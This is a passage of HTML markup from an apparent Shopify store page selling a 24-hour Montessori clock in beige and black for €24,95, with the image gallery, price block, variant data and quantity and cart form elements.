//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1346 1346w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1426 1426w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1646 1646w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25660685779293__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1946" alt="Horloge montessori 24h-Reveilleur" srcset="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=246 246w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=493 493w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=600 600w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=713 713w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=823 823w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=990 990w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1100 1100w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1206 1206w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1346 1346w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1426 1426w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1646 1646w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45196615221597">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25660685779293__main-45196615254365"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25660685779293__main-45196615254365"
            data-alt="24 hour montessori clock"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1946" alt="" srcset="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=246 246w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=493 493w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=600 600w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=713 713w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=823 823w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=990 990w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1100 1100w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1206 1206w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1346 1346w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1426 1426w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1646 1646w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25660685779293__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1946" alt="" srcset="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=246 246w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=493 493w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=600 600w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=713 713w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=823 823w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=990 990w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1100 1100w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1206 1206w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1346 1346w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1426 1426w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1646 1646w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45196615254365">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25660685779293__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25660685779293__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25660685779293__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25660685779293__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25660685779293__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25660685779293__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25660685779293__main-45196615221597"
              data-media-position="1"
              data-alt="Horloge montessori 24h-Reveilleur"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25660685779293__main"
                aria-describedby="Thumbnail-template--25660685779293__main-1
"
              >
                <img src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=416" alt="Horloge montessori 24h-Reveilleur" srcset="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=54 54w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=74 74w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=104 104w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=162 162w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=208 208w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=324 324w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25660685779293__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25660685779293__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25660685779293__main-45196615254365"
              data-media-position="2"
              data-alt="24 hour montessori clock"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25660685779293__main"
                aria-describedby="Thumbnail-template--25660685779293__main-2
"
              >
                <img src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=416" alt="24 hour montessori clock" srcset="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=54 54w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=74 74w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=104 104w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=162 162w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=208 208w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=324 324w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25660685779293__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25660685779293__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25660685779293__main"
          data-section="template--25660685779293__main"
          data-url="/en/products/horloge-montessori-24h"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    24 hour montessori clock
                  </h1>
                  <a href="/en/products/horloge-montessori-24h" class="product__title">
                    <h2 class="h1">
                      24 hour montessori clock
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25660685779293__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25660685779293__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>PROMO 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 111): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en/cart/add" id="product-form-installment-template--25660685779293__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48675253944669">
                    
<input type="hidden" name="product-id" value="8630233071965" /><input type="hidden" name="section-id" value="template--25660685779293__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--25660685779293__main"
    class="no-js-hidden"
    data-section="template--25660685779293__main"
    data-url="/en/products/horloge-montessori-24h"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25660685779293__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25660685779293__main-0">
              
                <span id="custom-label-template--25660685779293__main-1">
                  
                  
                  Color - Beige
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25660685779293__main-1-0"
          name="Color"
          value="Beige"
          form="product-form-template--25660685779293__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&width=200"
                    alt="Beige"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25660685779293__main-1-0">
        </label>
        <span class="color-swatch__label">Beige</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25660685779293__main-1-1"
          name="Color"
          value="Black"
          form="product-form-template--25660685779293__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25660685779293__main-1-1">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":48675253944669,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"14:29#A;583:201336300","requires_shipping":true,"taxable":true,"featured_image":{"id":52577407992157,"product_id":8630233071965,"position":1,"created_at":"2023-09-26T20:44:44+02:00","updated_at":"2025-06-19T11:24:37+02:00","alt":"Horloge montessori 24h-Reveilleur","width":800,"height":800,"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077","variant_ids":[48675253944669]},"available":true,"name":"24 hour montessori clock - Beige","public_title":"Beige","options":["Beige"],"price":2495,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Horloge montessori 24h-Reveilleur","id":45196615221597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48675253977437,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"14:193#B;583:201336300","requires_shipping":true,"taxable":true,"featured_image":{"id":52577408024925,"product_id":8630233071965,"position":2,"created_at":"2023-09-26T20:44:44+02:00","updated_at":"2025-06-19T11:24:37+02:00","alt":null,"width":600,"height":600,"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077","variant_ids":[48675253977437]},"available":true,"name":"24 hour montessori clock - Black","public_title":"Black","options":["Black"],"price":2495,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":45196615254365,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25660685779293__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25660685779293__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25660685779293__main"
        class="select__select"
        form="product-form-template--25660685779293__main"
      ><option
            
              selected="selected"
            
            
            value="48675253944669"
          >Beige - €24,95</option><option
            
            
            value="48675253977437"
          >Black - €24,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25660685779293__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25660685779293__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25660685779293__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 24 hour montessori clock</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25660685779293__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25660685779293__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 24 hour montessori clock</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--25660685779293__main,
  #SectionAtcBtn-template--25660685779293__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25660685779293__main"
      class="product-form main-product-form"
      data-section="template--25660685779293__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
